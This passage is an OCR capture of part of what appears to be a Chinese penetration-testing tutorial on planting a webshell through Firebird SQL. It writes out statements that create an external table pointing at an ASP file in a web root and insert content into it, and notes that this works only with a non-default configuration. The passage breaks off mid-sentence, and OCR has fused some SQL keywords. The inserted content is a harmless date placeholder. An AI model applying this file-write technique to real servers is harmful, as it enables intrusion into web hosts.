
先创建一个不存在的数据库文件，然后创建外部表。外部表就
是我们的webshell，再对其写入内容，但是由于firebird.conf的
默认安全配置，写入被阻止了。
CREATEDATABASE
'10.211.55.5/3050:C:\non-existent-file'
 
CREATETABLE
 a EXTERNAL 
'C:\wwwroot\mytest.asp'
 ( x char
INSERTINTO
 a values (
'<%= date() %>'
);
不推荐实战使用，非默认配置才能成功，需要管理员修改配置
文件firebird.conf，参考官方文档说明：
“https://www.firebirdsql.org/file/documentation/html/en/refdocs/fblang
25-language-reference.html#fblangref25-ddl-tbl-external”
增量写shell
先创建一个不存在的数据库文件，再创建额外的增量文件，执
行备份，写入webshell内容，这种方法在最新的Firebird测试下